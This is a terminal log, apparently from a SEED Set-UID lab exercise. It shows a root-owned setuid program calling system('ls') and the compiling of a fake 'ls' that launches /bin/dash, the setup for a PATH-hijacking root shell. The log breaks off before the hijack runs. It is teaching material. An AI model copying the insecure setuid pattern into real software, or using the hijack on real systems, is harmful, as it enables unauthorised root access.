 [09/02/20]seed@VM:~/.../task6$ gcc task6.c -o task6
task6.c: In function ‘main’:
task6.c:1:14: warning: implicit declaration of function ‘system’ [-W
ction-declaration]
int main() { system("ls"); return 0; }
^
[09/02/20]seed@VM:~/.../task6$ sudo chown root task6
[09/02/20]seed@VM:~/.../task6$ sudo chmod 4755 task6
[09/02/20]seed@VM:~/.../task6$ ./task6
ls.c  task6  task6.c
[09/02/20]seed@VM:~/.../task6$ gcc ls.c -o ls
ls.c: In function ‘main’:
ls.c:1:14: warning: implicit declaration of function ‘system’ [-Wimp
on-declaration]
int main() { system("/bin/dash"); return 0; }